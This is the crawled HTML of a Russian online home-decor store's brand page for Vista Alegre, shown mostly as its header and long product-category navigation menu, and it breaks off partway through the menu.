

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homeadore.ru/brands/vista_alegre
body_size: 19840
content:
<!DOCTYPE html> <html> <head> <base href="https://www.homeadore.ru/"/> <title>VISTA ALEGRE - каталог, коллекции, новинки, скидки в интернет-магазине HomeAdore</title> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> <meta name="description" content="VISTA ALEGRE оригинальный каталог,  в интернет-магазине HomeAdore с доставкой по всей России" /> <meta name="keywords" content="vista alegre, каталог, коллекции, новинки, скидки, доставка, самовывоз" /> <meta name="viewport" content="width=device-width, initial-scale=1" /> <meta name="robots" content="index, follow" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <meta name="format-detection" content="telephone=no"> <link rel="canonical" href="https://www.homeadore.ru/brands/vista_alegre"/> <link href="design/default/images/favicon.ico" rel="icon" type="image/x-icon"/> <link href="design/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon"/> <link href="/design/default/build/app.css?id=2d12f04672b6d5025304" rel="stylesheet" type="text/css" media="screen"/> </head> <body> <div id="body_wrapper"> <div id="header" class='container'> <div class='col-md-4'> <a class='phone' href="tel:8 (495) 545-46-43">8 (495) 545-46-43</a> <ul class='menu'> <li ><a data-page="3" href="dostavka">Доставка</a></li> <li ><a data-page="2" href="oplata">Оплата</a></li> <li ><a data-page="6" href="contact">Контакты</a></li> <li ><a data-page="10" href="vozvrat">Возврат</a></li> <li ><a data-page="12" href="postavschikam">Поставщикам</a></li> <li ><a data-page="14" href="interery">Интерьеры</a></li> </ul> </div> <div class='col-md-4' id="logo"> <a href="/"> <img src="design/default/images/logo.png" title="HoMeAdore современные предметы интерьера" alt="HoMeAdore современные предметы интерьера"/> <span style='display:block; font-size:11px; margin-bottom:2px;'>Магазин дизайнерских решений</span> </a> </div> <div class='col-md-4 right_block'> <span class='icons flaticon-bars get_menu'>Меню</span> <span class='icons flaticon-avatar'> <a id="account" href='./user' data-popup="#login_form">Войти</a> </span> <a id="favourites_informer" class='icons flaticon-star' href='./favourites'>Избранное</a> <a id="cart_informer" class='icons flaticon-shopping-bag' href='./cart'>Корзина</a> <span class='icons flaticon-magnifying-glass mobile_search get_search'>Поиск</span> </div> </div> <div id="menu_catalog"> <div class='container wrap'> <span class='close flaticon-close'>Закрыть</span> <ul> <li><a href="catalog/mebel" title="Дизайнерская мебель">Мебель</a> <ul> <li><a href="catalog/stulya" title="Стулья для кухни, гостиной и офиса">Стулья</a> <ul> <li><a href="catalog/metallicheskie-stulya" title="Стулья на стальном каркасе">Стулья на стальном каркасе</a> </li> <li><a href="catalog/derevyannye-stulya" title="Стулья на деревяном каркасе">Стулья на деревяном каркасе</a> </li> <li><a href="catalog/plastik-chair" title="Пластиковые стулья">Пластиковые стулья</a> </li> <li><a href="catalog/high-backed-chairs" title="Стулья с высокой спинкой">Стулья с высокой спинкой</a> </li> <li><a href="catalog/chairs-without-armrests" title="Стулья без подлокотников">Стулья без подлокотников</a> </li> <li><a href="catalog/chairs-armrests" title="Стулья с подлокотниками">Стулья с подлокотниками</a> </li> <li><a href="catalog/leather-chairs" title="Стулья из кожи и экокожи">Стулья из кожи и экокожи</a> </li> <li><a href="catalog/swivel-ch" title="Стулья поворотные">Поворотные стулья</a> </li> </ul> </li> <li><a href="catalog/kresla" title="Кресла">Кресла</a> <ul> <li><a href="catalog/fireplace-chairs" title="Кресла каминные">Кресла каминные</a> </li> <li><a href="catalog/accent-chairs" title="Кресла акцентные">Кресла акцентные</a> </li> <li><a href="catalog/egg-chairs" title="Кресла Egg">Кресла Egg</a> </li> <li><a href="catalog/club-chair" title="Клубные кресла">Клубные кресла</a> </li> <li><a href="catalog/suspended-chairs" title="Кресла подвесные">Кресла подвесные</a> </li> <li><a href="catalog/swivel-chairs" title="Кресла поворотные">Кресла поворотные</a> </li> <li><a href="catalog/butterfly-chairs" title="Кресла-бабочка">Кресла-бабочка</a> </li> <li><a href="catalog/rocking-chairs" title="Кресла-качалки">Кресла-качалки</a> </li> <li><a href="catalog/recliner-chairs" title="Кресла-реклайнеры">Кресла-реклайнеры</a> </li> <li><a href="catalog/akapulko-chair" title="Кресла акапулько">Кресла акапулько</a> </li> <li><a href="catalog/slipper-chair" title="Кресла без подлокотников">Кресла без подлокотников</a> </li> <li><a href="catalog/ofisnye-kresla" title="Офисные кресла">Офисные кресла</a> </li> <li><a href="catalog/lounge-chairs" title="Лаунж кресла">Лаунж кресла</a> </li> </ul> </li> <li><a href="catalog/taburety" title="Табуреты">Табуреты</a> </li> <li><a href="catalog/obedennye-stoly" title="Столы для кухни">Кухонные столы</a> <ul> <li><a href="catalog/round-tables" title="Круглые и овальные столы">Круглые и овальные столы</a> </li> <li><a href="catalog/rectangular-table" title="Прямоугольные столы">Прямоугольные столы</a> </li> <li><a href="catalog/folding-table" title="Раздвижные столы">Раздвижные столы</a> </li> <li><a href="catalog/tables-glass" title="Столы стеклянные">Столы стеклянные</a> </li> <li><a href="catalog/tables-wooden" title="Столы деревянные">Столы деревянные</a> </li> <li><a href="catalog/ceramic-tables" title="Столы керамические">Столы керамические</a> </li> <li><a href="catalog/steel-table" title="Стальные столы">Стальные столы</a> </li> </ul> </li> <li><a href="catalog/bar-furniture" title="Барная мебель">Барная мебель</a> <ul> <li><a href="catalog/barnye-stulya" title="Барные стулья">Барные стулья</a> </li> <li><a href="catalog/bar-tables" title="Барные столы">Барные столы</a> </li> <li><a href="catalog/bar-cabinets" title="Барные шкафы">Барные шкафы</a> </li> <li><a href="catalog/bar-carts" title="Барные тележки">Барные тележки</a> </li> <li><a href="catalog/bar-racks" title="Барные стеллажи и полки">Барные стеллажи и полки</a> </li> <li><a href="catalog/bar-counters" title="Барные стойки">Барные стойки</a> </li> </ul> </li> <li><a href="catalog/pismennye-stoly" title="Письменные столы">Письменные столы</a> </li> <li><a href="catalog/dressing-table" title="Туалетные столики">Туалетные столики</a> </li> <li><a href="catalog/konsoli" title="Консоли">Консоли</a> </li> <li><a href="catalog/zhurnalnye-stoliki" title="Журнальные столики">Журнальные столики</a> <ul> <li><a href="catalog/coffee-tables" title="Кофейные столики">Кофейные столики</a> </li> <li><a href="catalog/auxiliary-tables" title="Вспомогательные столики">Вспомогательные столики</a> </li> <li><a href="catalog/side-tables" title="Приставные столики">Приставные столики</a> </li> <li><a href="catalog/transformer-tables" title="Столики раскладные">Столики раскладные</a> </li> <li><a href="catalog/tables-storage" title="Столики с местом для хранения">Столики с местом для хранения</a> </li> <li><a href="catalog/nest-tables" title="Столики матрёшки">Столики матрёшки</a> </li> <li><a href="catalog/trolley-tables" title="Столики тележки">Столики тележки</a> </li> <li><a href="catalog/round-oval-tables" title="Круглые и овальные столики">Круглые и овальные столики</a> </li> <li><a href="catalog/square-tables" title="Прямоугольные и квадратные столики">Прямоугольные и квадратные столики</a> </li> <li><a href="catalog/tables-unusual-shapes" title="Столики необычных форм">Столики необычных форм</a> </li> <li><a href="catalog/coffee-table-sets" title="Комплекты журнальных столов">Комплекты журнальных столов</a> </li> <li><a href="catalog/ceramic-countertops" title="Столики с керамической столешницей">Столики с керамической столешницей</a> </li> <li><a href="catalog/glass-tables" title="Столики с стеклянной столешницей">Столики с стеклянной столешницей</a> </li> <li><a href="catalog/wooden-table" title="Столики с деревянной столешницей">Столики с деревянной столешницей</a> </li> <li><a href="catalog/steel-table-top" title="Столики с стальной столешницей">Столики с стальной столешницей</a> </li> <li><a href="catalog/loft-style-tables" title="Столики в стиле лофт">Столики в стиле лофт</a> </li> <li><a href="catalog/tables-scandinavian" title="Столики в скандинавском стиле">Столики в скандинавском стиле</a> </li> <li><a href="catalog/elite-teble" title="Элитные журнальные столы">Элитные журнальные столы</a> </li> <li><a href="catalog/tables-wheels" title="Столики на колёсиках">Столики на колёсиках</a> </li> <li><a href="catalog/columns" title="Пьедесталы">Пьедесталы</a> </li> </ul> </li> <li><a href="catalog/krovati" title="Кровати и матрасы">Кровати и матрасы</a> <ul> <li><a href="catalog/matrasy" title="Матрасы">Матрасы</a> </li> <li><a href="catalog/karkasy-krovatej" title="Каркасы кроватей">Каркасы кроватей</a> </li> <li><a href="catalog/izgolovya" title="Изголовья">Изголовья</a> </li> <li><a href="catalog/dvuhyarusnye-krovati" title="Двухъярусные кровати">Двухъярусные кровати</a> </li> </ul> </li> <li><a href="catalog/divany" title="Диваны">Диваны</a> <ul> <li><a href="catalog/divany-pryamye" title="Диваны прямые">Диваны прямые</a> </li> <li><a href="catalog/divany-uglovye" title="Диваны угловые">Диваны угловые</a> </li> <li><a href="catalog/sofa-beds" title="Диваны-кровати">Диваны-кровати</a> </li> <li><a href="catalog/semi-circular-sofas" title="Полукруглые диваны">Полукруглые диваны</a> </li> </ul> </li> <li><a href="catalog/prikrovatnye-tumby" title="Прикроватные тумбы и столики">Прикроватные тумбы и столики</a> </li> <li><a href="catalog/stellazhi" title="Стеллажи">Стеллажи</a> </li> <li><a href="catalog/wardrobe" title="Шкафы для одежды">Шкафы для одежды</a> </li> <li><a href="catalog/komody" title="Комоды">Комоды</a> </li> <li><a href="catalog/showcase" title="Витрины">Витрины</a> </li> <li><a href="catalog/tv-tumby" title="Тумбы под телевизор">Тумбы под телевизор</a> </li> <li><a href="catalog/buffets" title="Буфеты и серванты">Буфеты и серванты</a> </li> <li><a href="catalog/library" title="Библиотеки">Библиотеки</a> </li> <li><a href="catalog/banquettes" title="Банкетки и скамейки">Банкетки и скамейки</a> </li> <li><a href="catalog/chest" title="Сундуки">Сундуки</a> </li> <li><a href="catalog/polki" title="Настенные полки">Настенные полки</a> </li> <li><a href="catalog/prihozhaya" title="Прихожая">Прихожая</a> <ul> <li><a href="catalog/hanger" title="Напольные вешалки">Напольные вешалки</a> </li> <li><a href="catalog/shoemakers" title="Обувницы">Обувницы</a> </li> <li><a href="catalog/housekeepers" title="Ключницы">Ключницы</a> </li> <li><a href="catalog/umbrella-stand" title="Подставки для зонтов">Подставки для зонтов</a> </li> <li><a href="catalog/wall-hangers" title="Настенные вешалки">Настенные вешалки</a> </li> </ul> </li> <li><a href="catalog/bathroom-furniture" title="Мебель для ванной">Мебель для ванной</a> </li> <li><a href="catalog/pufy" title="Пуфы">Пуфы</a> </li> <li><a href="catalog/kids" title="Мебель для детской">Мебель для детской</a> </li> <li><a href="catalog/shirmy" title="Ширмы">Ширмы</a> </li> </ul> </li> <li><a href="catalog/osveschenie" title="Освещение">Освещение</a> <ul> <li><a href="catalog/nastolnye-lampy" title="Настольные лампы">Настольные лампы</a> </li> <li><a href="catalog/podvesnye-svetilniki" title="Подвесные светильники">Подвесные светильники</a> </li> <li><a href="catalog/working-lamps" title="Лампы для рабочего стола">Лампы для рабочего стола</a> </li> <li><a href="catalog/bedside-lamps" title="Прикроватные светильники">Прикроватные светильники</a> </li> <li><a href="catalog/torshery" title="Торшеры">Торшеры</a> </li> <li><a href="catalog/bra" title="Бра">Бра</a> </li> <li><a href="catalog/potolochnye-svetilnki" title="Потолочные светильники">Потолочные светильники</a> </li> <li><a href="catalog/lyustry" title="Люстры">Люстры</a> </li> <li><a href="catalog/ulichnye-svetilniki" title="Уличные светильники">Уличные светильники</a> </li> <li><a href="catalog/plafony" title="Плафоны">Плафоны</a> </li> <li><a href="catalog/abazhury" title="Абажуры">Абажуры</a> </li> <li><a href="catalog/aksessuary-svet" title="Аксессуары для подключения">Аксессуары для подключения</a> </li> <li><a href="catalog/vstraivaemye-svetilniki" title="Встраиваемые светильники">Встраиваемые светильники</a> </li> <li><a href="catalog/air-wipers" title="Вентиляторы">Вентиляторы</a> </li> <li><a href="catalog/track-lights" title="Трековые светильники">Трековые светильники</a> </li> </ul> </li> <li><a href="catalog/decor-interer" title="Дизайнерский декор для интерьера">Декор</a> <ul> <li><a href="catalog/dekorativnye-vazy" title="Декоративные дизайнерские вазы">Вазы</a> <ul> <li><a href="catalog/glass-vases" title="Вазы из стекла">Вазы из стекла</a> </li> <li><a href="catalog/vases-ceramic" title="Вазы из керамики и фарфора">Вазы из керамики и фарфора</a> </li> <li><a href="catalog/vases-metal" title="Вазы из металла">Вазы из металла</a> </li> <li><a href="catalog/vases-wood" title="Вазы из дерева">Вазы из дерева</a> </li> <li><a href="catalog/polymer-vases" title="Вазы из полимеров">Вазы из полимеров</a> </li> <li><a href="catalog/сhinese-vases" title="Китайские вазы">Китайские вазы</a> </li> <li><a href="catalog/vases-lid" title="Вазы с крышкой">Вазы с крышкой</a> </li> <li><a href="catalog/decorative-bottles" title="Декоративные бутыли">Декоративные бутыли</a> </li> <li><a href="catalog/vases-head" title="Вазы в форме головы">Вазы в форме головы</a> </li> <li><a href="catalog/vazy-dlya-tsvetov" title="Вазы для цветов">Вазы для цветов</a> </li> <li><a href="catalog/vazy-loft" title="Вазы Лофт / Индустриальный">Вазы Лофт / Индустриальный</a> </li> <li><a href="catalog/vazy-eko" title="Вазы Скандинавский / Экостиль">Вазы Скандинавский / Экостиль</a> </li> <li><a href="catalog/vazy-klassika" title="Вазы Классика">Вазы Классика</a> </li> <li><a href="catalog/vazy-kantri" title="Вазы Прованс / Кантри">Вазы Прованс / Кантри</a> </li> <li><a href="catalog/vazy-minimalizm" title="Вазы Минимализм / Хай-тек">Вазы Минимализм / Хай-тек</a> </li> <li><a href="catalog/vazy-ardeko" title="Вазы Ар-деко / Глэм">Вазы Ар-деко / Глэм</a> </li> <li><a href="catalog/vazy-etno" title="Вазы Этно / Бохо">Вазы Этно / Бохо</a> </li> </ul> </li> <li><a href="catalog/statuetki" title="Интерьерные дизайнерские статуэтки">Интерьерные дизайнерские статуэтки</a> <ul> <li><a href="catalog/figurines-animals" title="Статуэтки животных">Статуэтки животных</a> </li> <li><a href="catalog/figurines-fish" title="Статуэтки рыб">Статуэтки рыб</a> </li> <li><a href="catalog/figurines-birds" title="Статуэтки птиц">Статуэтки птиц</a> </li> <li><a href="catalog/people" title="Статуэтки с человеческим образом">Статуэтки с человеческим образом</a> </li> <li><a href="catalog/plant-figurines" title="Статуэтки флора">Статуэтки флора</a> </li> <li><a href="catalog/discs" title="Декоративные диски">Декоративные диски</a> </li> <li><a href="catalog/insects" title="Статуэтки с насекомыми">Статуэтки с насекомыми</a> </li> <li><a href="catalog/spheres" title="Сферы, обелиски">Сферы, обелиски</a> </li> <li><a href="catalog/floor-figures" title="Напольные фигурки и статуэтки">Напольные фигурки и статуэтки</a> </li> <li><a href="catalog/without" title="Статуэтки без категории">Статуэтки без категории</a> </li> </ul> </li> <li><a href="catalog/zerkala" title="Зеркала">Зеркала</a> <ul> <li><a href="catalog/wall-mirrors" title="Настенные зеркала">Настенные зеркала</a> </li> <li><a href="catalog/floor-mirrors" title="Напольные зеркала">Напольные зеркала</a> </li> <li><a href="catalog/table-mirrors" title="Настольные зеркала">Настольные зеркала</a> </li> <li><a href="catalog/round-mirrors" title="Круглые зеркала">Круглые зеркала</a> </li> <li><a href="catalog/shaped-mirrors" title="Фигурные зеркала">Фигурные зеркала</a> </li> <li><a href="catalog/oval-mirrors" title="Овальные зеркала">Овальные зеркала</a> </li> <li><a href="catalog/rectangular-mirrors" title="Прямоугольные зеркала">Прямоугольные зеркала</a> </li> <li><a href="catalog/mirrors-belt" title="Зеркала на ремне">Зеркала на ремне</a> </li> <li><a href="catalog/mirror-panels" title="Зеркальные панно">Зеркальные панно</a> </li> </ul> </li> <li><a href="catalog/diffuzory" title="Аромадиффузоры">Аромадиффузоры</a> <ul> <li><a href="catalog/diffusers-flowers" title="Ароматические диффузоры цветы">Ароматические диффузоры цветы</a> </li> <li><a href="catalog/diffusers-sticks" title="Аромадиффузоры с палочками">Аромадиффузоры с палочками</a> </li> <li><a href="catalog/interior-sprays" title="Интерьерные спреи">Интерьерные спреи</a> </li> <li><a href="catalog/fillers-aromadiffuser" title="Наполнители для аромадиффузора">Наполнители для аромадиффузора</a> </li> <li><a href="catalog/scented-candles" title="Ароматические свечи">Ароматические свечи</a> </li> <li><a href="catalog/gift-pack" title="Ароматические комплекты">Ароматические комплекты</a> </li> </ul> </li> <li><a href="catalog/posters" title="Постеры">Постеры</a> <ul> <li><a href="catalog/poster-animal" title="Постеры с животными">Постеры с животными</a> </li> <li><a href="catalog/poster-fish" title="Постеры с рыбами">Постеры с рыбами</a> </li> <li><a href="catalog/poster-garden" title="Постеры с растениями">Постеры с растениями</a> </li> <li><a href="catalog/poster-abstraction" title="Постеры с абстракциями">Постеры с абстракциями</a> </li> <li><a href="catalog/poster-urban" title="Постеры урбанистические">Постеры урбанистические</a> </li> <li><a href="catalog/poster-landscapes" title="Постеры с пейзажами">Постеры с пейзажами</a> </li> <li><a href="catalog/poster-map" title="Постеры с картами">Постеры с картами</a> </li> <li><a href="catalog/poster-bird" title="Постеры с птицами">Постеры с птицами</a> </li> <li><a href="catalog/poster-sketches" title="Постеры эскизы">Постеры эскизы</a> </li> <li><a href="catalog/poster-people" title="Постеры с людьми">Постеры с людьми</a> </li> <li><a href="catalog/posters-children-themes" title="Постеры детская тематика">Постеры детская тематика</a> </li> <li><a href="catalog/posters-сars-equipment" title="Постеры Машины и Техника">Постеры Машины и Техника</a> </li> <li><a href="catalog/postery-boats-yachts" title="Постеры Лодки и Яхты">Постеры Лодки и Яхты</a> </li> <li><a href="catalog/postery-still-lifes" title="Постеры Натюрморты">Постеры Натюрморты</a> </li> </ul> </li> <li><a href="catalog/kartiny-i-panno" title="Картины">Картины</a> </li> <li><a href="catalog/metal-panels" title="Панно из металла">Панно из металла</a> </li> <li><a href="catalog/wood-panels" title="Панно из дерева">Панно из дерева</a> </li> <li><a href="catalog/watch" title="Часы">Часы</a> <ul> <li><a href="catalog/chasy" title="Настенные часы">Настенные часы</a> </li> <li><a href="catalog/table-clock" title="Настольные часы">Настольные часы</a> </li> <li><a href="catalog/grandfather-clock" title="Напольные часы">Напольные часы</a> </li> <li><a href="catalog/hourglass" title="Песочные часы">Песочные часы</a> </li> </ul> </li> <li><a href="catalog/podsvechniki" title="Подсвечники">Подсвечники</a> </li> <li><a href="catalog/svechi" title="Декоративные свечи">Декоративные свечи</a> </li> <li><a href="catalog/bas" title="Барельефы">Барельефы</a> </li> <li><a href="catalog/wall-masks" title="Маскароны">Маскароны</a> </li> <li><a href="catalog/dekorativnye-blyuda" title="Декоративные блюда">Декоративные блюда</a> </li> <li><a href="catalog/fotoramki" title="Фоторамки">Фоторамки</a> </li> <li><a href="catalog/derzhateli-foto" title="Держатели фото">Держатели фото</a> </li> <li><a href="catalog/shkatulki" title="Шкатулки">Шкатулки</a> </li> <li><a href="catalog/derzhateli-ukrashenij" title="Держатели украшений">Держатели украшений</a> </li> <li><a href="catalog/derzhateli-knig" title="Держатели для книг">Держатели для книг</a> </li> <li><a href="catalog/tekstil" title="Текстиль">Текстиль</a> <ul> <li><a href="catalog/kovry" title="Ковры">Ковры</a> <ul> <li><a href="catalog/wool-carpet" title="Шерстяные ковры">Шерстяные ковры</a> </li> <li><a href="catalog/carpet-jute" title="Ковры из джута">Ковры из джута</a> </li> <li><a href="catalog/carpet-cotton" title="Хлопковые ковры">Хлопковые ковры</a> </li> <li><a href="catalog/carpet-polyester" title="Ковры из полиэфира">Ковры из полиэфира</a> </li> <li><a href="catalog/leather-carpets" title="Ковры из кожи">Ковры из кожи</a> </li> </ul> </li> <li><a href="catalog/dekorativnye-podushki" title="Декоративные подушки">Декоративные подушки</a> </li> <li><a href="catalog/pledy" title="Пледы">Пледы</a> </li> <li><a href="catalog/bed-linen" title="Постельное бельё">Постельное бельё</a> <ul> <li><a href="catalog/sheet" title="Простыни">Простыни</a> </li> <li><a href="catalog/duvet-cover" title="Пододеяльники">Пододеяльники</a> </li> <li><a href="catalog/pillowcase" title="Наволочки">Наволочки</a> </li> <li><a href="catalog/double-sets" title="Двуспальные комплекты">Двуспальные комплекты</a> </li> <li><a href="catalog/half-bed-sets" title="Полутороспальные комплекты">Полутороспальные комплекты</a> </li> <li><a href="catalog/childrens-kits" title="Детские комплекты белья">Детские комплекты белья</a> </li> </ul> </li> <li><a href="catalog/bath-towel" title="Банные полотенца">Банные полотенца</a> </li> <li><a href="catalog/bathrobe" title="Халаты">Халаты</a> </li> <li><a href="catalog/pillow-filler" title="Наполнители для подушек">Наполнители для подушек</a> </li> <li><a href="catalog/tulle-curtains" title="Тюли и шторы">Тюли и шторы</a> </li> </ul> </li> <li><a href="catalog/artificial-flowers" title="Искусственные цветы">Искусственные цветы</a> </li> <li><a href="catalog/florariumy" title="Флорариумы">Флорариумы</a> </li> <li><a href="catalog/kashpo" title="Кашпо">Кашпо</a> </li> <li><a href="catalog/organajzery" title="Органайзеры">Органайзеры</a> </li> <li><a href="catalog/korziny" title="Корзины">Корзины</a> </li> <li><a href="catalog/ofisnye-tovary" title="Офисные товары">Офисные товары</a> <ul> <li><a href="catalog/melochi" title="Мелочи">Мелочи</a> </li> <li><a href="catalog/bloknoty" title="Блокноты">Блокноты</a> </li> </ul> </li> <li><a href="catalog/novyj-god-dekor" title="Новый Год декор">Новый Год декор</a> </li> </ul> </li> <li><a href="catalog/kuhnya" title="Кухонные принадлежности и аксессуары">Кухня</a> <ul> <li><a href="catalog/tarelki" title="Посуда для сервировки">Посуда для сервировки</a> <ul> <li><a href="catalog/flat-plate" title="Тарелки для вторых блюд">Тарелки для вторых блюд</a> </li> <li><a href="catalog/deep-dish" title="Тарелки для первых блюд">Тарелки для первых блюд</a> </li> <li><a href="catalog/saucers" title="Блюдца">Блюдца</a> </li> <li><a href="catalog/platforms" title="Платформы для сервировки">Платформы для сервировки</a> </li> <li><a href="catalog/serving-boards" title="Сервировочные доски">Сервировочные доски</a> </li> <li><a href="catalog/mini-bowls" title="Маленькие чаши">Маленькие чаши</a> </li> <li><a href="catalog/salatnitsy" title="Салатницы и миски">Салатницы и миски</a> </li> <li><a href="catalog/pans-serving" title="Кастрюли и сковороды для подачи">Кастрюли и сковороды для подачи</a> </li> <li><a href="catalog/menazhnitsy" title="Менажницы">Менажницы</a> </li> <li><a href="catalog/tortovnitsy" title="Тортовницы">Тортовницы</a> </li> <li><a href="catalog/bonbonerki" title="Бонбоньерки конфетницы">Бонбоньерки конфетницы</a> </li> <li><a href="catalog/vazy-fruktov" title="Вазы для фруктов">Вазы для фруктов</a> </li> <li><a href="catalog/shelves-serving" title="Этажерки для сервировки">Этажерки для сервировки</a> </li> <li><a href="catalog/sets-dishes" title="Наборы посуды">Наборы посуды</a> </li> <li><a href="catalog/bread-baskets" title="Корзинки для хлеба">Корзинки для хлеба</a> </li> </ul> </li> <li><a href="catalog/accessories-serving" title="Аксессуары для сервировки">Аксессуары для сервировки</a> <ul> <li><a href="catalog/domes" title="Куполы">Куполы</a> </li> <li><a href="catalog/podnosy" title="Подносы">Подносы</a> </li> <li><a href="catalog/salfetki" title="Салфетки и салфетницы">Салфетки и салфетницы</a> </li> <li><a href="catalog/dlya-spetsij" title="Наборы для специй">Наборы для специй</a> </li> <li><a href="catalog/toothpickholder" title="Держатели для зубочисток">Держатели для зубочисток</a> </li> <li><a href="catalog/table-textiles" title="Столовый текстиль">Столовый текстиль</a> </li> <li><a href="catalog/serving-mats" title="Подстановочные салфетки">Подстановочные салфетки</a> </li> <li><a href="catalog/marmity" title="Мармиты">Мармиты</a> </li> <li><a href="catalog/egg-stands" title="Подставки для яиц">Подставки для яиц</a> </li> </ul> </li> <li><a href="catalog/chay-kofe" title="Посуда для чая и кофе">Посуда для чая и кофе</a> <ul> <li><a href="catalog/circle-tea" title="Кружки для чая">Кружки для чая</a> </li> <li><a href="catalog/coffee-mugs" title="Кружки для кофе">Кружки для кофе</a> </li> <li><a href="catalog/kettle" title="Чайники">Чайники</a> </li> <li><a href="catalog/coffeepot" title="Кофейники">Кофейники</a> </li> <li><a href="catalog/creamer" title="Сливочники">Сливочники</a> </li> <li><a href="catalog/sugar-bowl" title="Сахарницы">Сахарницы</a> </li> <li><a href="catalog/tea-kettles" title="Заварники">Заварники</a> </li> <li><a href="catalog/tea-set" title="Сервизы">Сервизы</a> </li> <li><a href="catalog/insulated-cups" title="Термокружки">Термокружки</a> </li> </ul> </li> <li><a href="catalog/tableware" title="Столовые приборы">Столовые приборы</a> <ul> <li><a href="catalog/16-items" title="Наборы 16 предметов">Наборы 16 предметов</a> </li> <li><a href="catalog/18-items" title="Наборы 18 предметов">Наборы 18 предметов</a> </li> <li><a href="catalog/24-items" title="Наборы 24 предмета">Наборы 24 предмета</a> </li> <li><a href="catalog/30-items" title="Набор 30 предметов">Набор 30 предметов</a> </li> <li><a href="catalog/42-items" title="Наборы 42 предмета">Наборы 42 предмета</a> </li> <li><a href="catalog/72-items" title="Наборы 72 предмета">Наборы 72 предмета</a> </li> <li><a href="catalog/130-items" title="Наборы 130 предметов">Наборы 130 предметов</a> </li> <li><a href="catalog/fork" title="Вилки">Вилки</a> </li> <li><a href="catalog/spoon" title="Ложки">Ложки</a> </li> <li><a href="catalog/table-knife" title="Столовые ножи">Столовые ножи</a> </li> <li><a href="catalog/steik-items" title="Приборы для стейка">Приборы для стейка</a> </li> <li><a href="catalog/childrens-cutlery" title="Детские столовые приборы">Детские столовые приборы</a> </li> </ul> </li> <li><a href="catalog/posuda-dlya-kuhni" title="Посуда для приготовления">Посуда для приготовления</a> <ul> <li><a href="catalog/pans" title="Сковороды и сотейники">Сковороды и сотейники</a> </li> <li><a href="catalog/cookware" title="Кастрюли">Кастрюли</a> </li> <li><a href="catalog/baking-dishes" title="Посуда для запекания">Посуда для запекания</a> </li> <li><a href="catalog/sets-pots" title="Наборы">Наборы</a> </li> <li><a href="catalog/caps" title="Крышки">Крышки</a> </li> <li><a href="catalog/freezers" title="Мороженицы">Мороженицы</a> </li> <li><a href="catalog/measuring containers" title="Мерные ёмкости">Мерные ёмкости</a> </li> </ul> </li> <li><a href="catalog/storage" title="Ёмкости для хранения">Ёмкости для хранения</a> <ul> <li><a href="catalog/breadbin" title="Хлебницы">Хлебницы</a> </li> <li><a href="catalog/food-banks" title="Банки">Банки</a> </li> <li><a href="catalog/storage-containers" title="Контейнеры для продуктов">Контейнеры для продуктов</a> </li> <li><a href="catalog/lubricators" title="Маслёнки">Маслёнки</a> </li> <li><a href="catalog/oil-and-vinegar" title="Ёмкости для масла и уксуса">Ёмкости для масла и уксуса</a> </li> </ul> </li> <li><a href="catalog/aksessuary" title="Аксессуары">Аксессуары</a> <ul> <li><a href="catalog/kitchen-organizer" title="Кухонные органайзеры">Кухонные органайзеры</a> </li> <li><a href="catalog/dryers-glassware" title="Сушилки для посуды">Сушилки для посуды</a> </li> <li><a href="catalog/organizers-shell" title="Органайзеры для раковины">Органайзеры для раковины</a> </li> <li><a href="catalog/bins" title="Мусорные вёдра">Мусорные вёдра</a> </li> <li><a href="catalog/paper-towels" title="Держатели бумажных полотенец">Держатели бумажных полотенец</a> </li> <li><a href="catalog/brush-dishes" title="Щётки для посуды">Щётки для посуды</a> </li> <li><a href="catalog/soap-disp" title="Диспенсеры для мыла">Диспенсеры для мыла</a> </li> <li><a href="catalog/rails-stands" title="Рейлинги и подставки">Рейлинги и подставки</a> </li> <li><a href="catalog/kitchen-towel" title="Кухонные полотенца и прихватки">Кухонные полотенца и прихватки</a> </li> </ul> </li> <li><a href="catalog/inventar" title="Кухонные инструменты">Кухонные инструменты</a> <ul> <li><a href="catalog/knives" 